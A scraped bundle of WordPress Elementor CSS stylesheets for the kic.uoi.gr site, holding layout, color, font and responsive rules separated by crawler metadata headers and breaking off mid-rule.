.elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger{float:right;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#F0CFCF;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger > .ekit-menu-icon{color:#F0CFCF;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-20541 .elementor-element.elementor-element-3e8752d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20541 .elementor-element.elementor-element-3e8752d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20541 .elementor-element.elementor-element-3e8752d1 > .elementor-element-populated, .elementor-20541 .elementor-element.elementor-element-3e8752d1 > .elementor-element-populated > .elementor-background-overlay, .elementor-20541 .elementor-element.elementor-element-3e8752d1 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-3e8752d1 > .elementor-element-populated{text-align:right;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-5eb0945 > a{color:#FDFDFD;background-color:rgba(255,255,255,0);}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-5eb0945 > a svg path{stroke:#FDFDFD;fill:#FDFDFD;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-404d637 > a{color:#FFFFFF;background-color:rgba(161,161,161,0);}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-404d637 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-98fdd10 > a{color:#FFFFFF;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-98fdd10 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .ekit_social_media{text-align:right;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .ekit_social_media > li > a{text-align:center;text-decoration:none;font-family:"Times New Roman";font-size:22px;width:31px;height:31px;line-height:29px;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}div.onepage_scroll_nav{display:block;}@media(min-width:768px){.elementor-20541 .elementor-element.elementor-element-43f2722b{width:11.012%;}.elementor-20541 .elementor-element.elementor-element-3c33f2ad{width:77.311%;}.elementor-20541 .elementor-element.elementor-element-3e8752d1{width:10.981%;}}@media(max-width:1024px) and (min-width:768px){.elementor-20541 .elementor-element.elementor-element-43f2722b{width:50%;}.elementor-20541 .elementor-element.elementor-element-3c33f2ad{width:10%;}.elementor-20541 .elementor-element.elementor-element-3e8752d1{width:10%;}}@media(max-width:1024px){.elementor-20541 .elementor-element.elementor-element-2058de6c{margin-top:0px;margin-bottom:0px;padding:7px 10px 7px 10px;}.elementor-20541 .elementor-element.elementor-element-1f76346e{padding:0px 10px 0px 10px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-container{background-color:#251F2D;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-20541 .elementor-element.elementor-element-43f2722b{width:70%;}.elementor-20541 .elementor-element.elementor-element-3c33f2ad{width:15%;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-20541 .elementor-element.elementor-element-3e8752d1{width:15%;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-20541 .elementor-element.elementor-element-4ec2c175 .ekit_social_media{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/uploads/elementor/css/post-20531.css?ver=1762338812
body_size: 131
content:
.elementor-20531 .elementor-element.elementor-element-acfb2f0{--spacer-size:50px;}.elementor-20531 .elementor-element.elementor-element-7a5912f{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-20531 .elementor-element.elementor-element-7a5912f .elementor-divider-separator{width:100%;}.elementor-20531 .elementor-element.elementor-element-7a5912f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-20531 .elementor-element.elementor-element-4cf8edbe > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-20531 .elementor-element.elementor-element-4cf8edbe{text-align:center;font-family:"Times New Roman";font-size:18px;font-weight:400;line-height:40px;color:#374a5e;}@media(max-width:1024px){.elementor-20531 .elementor-element.elementor-element-4cf8edbe{text-align:right;}}@media(max-width:767px){.elementor-20531 .elementor-element.elementor-element-4cf8edbe > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-20531 .elementor-element.elementor-element-4cf8edbe{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/uploads/elementor/css/post-22.css?ver=1744112299
body_size: 434
content:
.elementor-kit-22{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3f2d3c24:#4054B2;--e-global-color-328b801a:#23A455;--e-global-color-48c2e883:#000;--e-global-color-22e9fbc6:#FFF;--e-global-typography-primary-font-family:"Times New Roman";--e-global-typography-primary-font-size:24px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Times New Roman";--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Times New Roman";--e-global-typography-text-font-size:24px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Times New Roman";--e-global-typography-accent-font-size:22px;--e-global-typography-accent-font-weight:500;color:#1F2F5D;font-family:"Times New Roman";font-size:18px;}.elementor-kit-22 a{color:#9C9C9C;font-family:"Times New Roman";}.elementor-kit-22 a:hover{color:#FA7272;}.elementor-kit-22 h1{font-family:"Times New Roman";}.elementor-kit-22 h2{font-family:"Times New Roman";}.elementor-kit-22 h3{font-family:"Times New Roman";}.elementor-kit-22 h4{font-family:"Times New Roman";}.elementor-kit-22 h5{font-family:"Times New Roman";}.elementor-kit-22 h6{font-family:"Times New Roman";}.elementor-kit-22 button,.elementor-kit-22 input[type="button"],.elementor-kit-22 input[type="submit"],.elementor-kit-22 .elementor-button{font-family:"Times New Roman";text-shadow:0px 0px 10px rgba(0,0,0,0.3);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/uploads/elementor/css/post-9421.css?ver=1744117593
body_size: 2795
content:
.elementor-9421 .elementor-element.elementor-element-fa107db:not(.elementor-motion-effects-element-type-background), .elementor-9421 .elementor-element.elementor-element-fa107db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kic.uoi.gr/wp-content/uploads/2022/01/internet-technology-computer-pc-193349-1-scaled-1.webp");background-size:auto;}.elementor-9421 .elementor-element.elementor-element-fa107db > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9421 .elementor-element.elementor-element-fa107db{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:93px 0px 222px 0px;}.elementor-9421 .elementor-element.elementor-element-63eb5bc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:44px;}.elementor-9421 .elementor-element.elementor-element-63eb5bc8 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#4D4343;color:#000000;}.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 30px 0px;font-family:"Times New Roman";font-size:64px;font-weight:900;line-height:77px;letter-spacing:0px;}.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Times New Roman";}.elementor-9421 .elementor-element.elementor-element-1733d905 .elementskit-section-title-wraper p{color:#ffffff;font-family:"Times New Roman";font-size:17px;font-weight:600;line-height:24px;}.elementor-9421 .elementor-element.elementor-element-8d75606 img{width:40%;max-width:40%;opacity:0.92;}.elementor-9421 .elementor-element.elementor-element-3e4eeaff{margin-top:-95px;margin-bottom:0px;padding:0px 0px 45px 0px;}.elementor-9421 .elementor-element.elementor-element-6b66df2{margin-top:-95px;margin-bottom:0px;padding:0px 0px 45px 0px;}.elementor-9421 .elementor-element.elementor-element-a69ccfe > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-fd52ca6.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-fd52ca6.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-fd52ca6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-fd52ca6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox{background-color:#264291;background-image:url("https://kic.uoi.gr/wp-content/uploads/2020/03/rene-bohmer-aqoyYtM81Tg-unsplash-scaled.jpg");background-repeat:no-repeat;background-size:cover;padding:80px 35px 70px 35px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox.image-active::before{background-color:transparent;background-image:linear-gradient(180deg, rgba(38, 66, 145, 0.8196078431372549) 0%, rgba(38, 66, 145, 0.8196078431372549) 100%);}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#ffffff;font-family:"Times New Roman";font-size:31px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox:hover .elementskit-info-box-title{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox .box-body > p{color:#ffffff;font-family:"Times New Roman";font-size:19px;font-weight:400;line-height:25px;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-info-box-icon{color:#ffffff;fill:#ffffff;}.elementor-9421 .elementor-element.elementor-element-fd52ca6 .elementskit-infobox .elementskit-info-box-icon{font-size:60px;transform:rotate(0deg);}.elementor-9421 .elementor-element.elementor-element-572bf01 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-bc7c7e4.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-bc7c7e4.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-bc7c7e4.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox{background-color:#264291;background-image:url("https://kic.uoi.gr/wp-content/uploads/2020/03/rene-bohmer-aqoyYtM81Tg-unsplash-scaled.jpg");background-repeat:no-repeat;background-size:cover;padding:80px 35px 70px 35px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox.image-active::before{background-color:transparent;background-image:linear-gradient(180deg, rgba(38, 66, 145, 0.8196078431372549) 0%, rgba(38, 66, 145, 0.8196078431372549) 100%);}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#ffffff;font-family:"Times New Roman";font-size:31px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox:hover .elementskit-info-box-title{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox .box-body > p{color:#ffffff;font-family:"Times New Roman";font-size:19px;font-weight:400;line-height:25px;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-info-box-icon{color:#ffffff;fill:#ffffff;}.elementor-9421 .elementor-element.elementor-element-bc7c7e4 .elementskit-infobox .elementskit-info-box-icon{font-size:60px;transform:rotate(0deg);}.elementor-9421 .elementor-element.elementor-element-f6ef3d0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-181ad79.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-181ad79.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-181ad79.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-181ad79.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox{background-color:#264291;background-image:url("https://kic.uoi.gr/wp-content/uploads/2020/03/lalaine-macababbad-1l4ozWuJtP4-unsplash-scaled.jpg");background-repeat:no-repeat;background-size:cover;padding:80px 35px 52px 35px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox.image-active::before{background-color:transparent;background-image:linear-gradient(180deg, #264290 0%, #264290 100%);}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#ffffff;font-family:"Times New Roman";font-size:31px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox:hover .elementskit-info-box-title{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox .box-body > p{color:#ffffff;font-family:"Times New Roman";font-size:19px;font-weight:400;line-height:25px;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-info-box-icon{color:#ffffff;fill:#ffffff;}.elementor-9421 .elementor-element.elementor-element-181ad79 .elementskit-infobox .elementskit-info-box-icon{font-size:82px;transform:rotate(0deg);}.elementor-9421 .elementor-element.elementor-element-92215bc{overflow:hidden;padding:24px 0px 0px 0px;}.elementor-9421 .elementor-element.elementor-element-92215bc, .elementor-9421 .elementor-element.elementor-element-92215bc > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-9421 .elementor-element.elementor-element-ca066f2 > .elementor-container{max-width:750px;}.elementor-9421 .elementor-element.elementor-element-ca066f2{margin-top:0px;margin-bottom:0px;}.elementor-9421 .elementor-element.elementor-element-125df62 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-e5a9807 .elementskit-section-title-wraper .elementskit-section-title{color:#000033;font-family:"Times New Roman";font-size:36px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-e5a9807 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-9421 .elementor-element.elementor-element-e5a9807 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-9421 .elementor-element.elementor-element-e5a9807 .elementskit-section-title-wraper p{color:#616161;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-ec44fec > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-73b103e.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-73b103e.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-73b103e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-73b103e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-info-box-title{margin:2px 0px 17px 0px;padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaeaea;border-radius:50% 50% 50% 50%;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-73b103e .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-0d1664b > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-d6fc5bf.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-d6fc5bf.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-d6fc5bf.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaeaea;border-radius:50% 50% 50% 50%;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-d6fc5bf .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-3a940a5 > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-c89b4e6.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-c89b4e6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-c89b4e6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaeaea;border-radius:50% 50% 50% 50%;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-c89b4e6 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-03919ea{padding:1px 0px 23px 0px;}.elementor-9421 .elementor-element.elementor-element-f93b8d3 > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-ae959e0.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-ae959e0.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-ae959e0.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-ae959e0.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox{padding:3px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaeaea;border-radius:49% 49% 49% 49%;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementkit-infobox-icon{line-height:60px;}.elementor-9421 .elementor-element.elementor-element-ae959e0 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);}.elementor-9421 .elementor-element.elementor-element-55a7375 > .elementor-element-populated{padding:5px 15px 15px 15px;}.elementor-9421 .elementor-element.elementor-element-b0eceec.ekit-equal-height-enable,
					.elementor-9421 .elementor-element.elementor-element-b0eceec.ekit-equal-height-enable > div,
					.elementor-9421 .elementor-element.elementor-element-b0eceec.ekit-equal-height-enable .ekit-wid-con,
					.elementor-9421 .elementor-element.elementor-element-b0eceec.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox{padding:1px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000033;font-family:"Fira Sans";font-size:21px;font-weight:700;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox:hover .elementskit-info-box-title{color:#000033;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .box-body > p{color:#606060;font-family:"Roboto";font-size:16px;font-weight:400;line-height:26px;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox:hover .box-body > p{color:#606060;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-info-box-icon{color:#2C7979;fill:#2C7979;border-radius:50% 50% 50% 50%;}.elementor-9421 .elementor-element.elementor-element-b0eceec .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);width:60px;line-height:60px;}.elementor-9421 .elementor-element.elementor-element-b0eceec 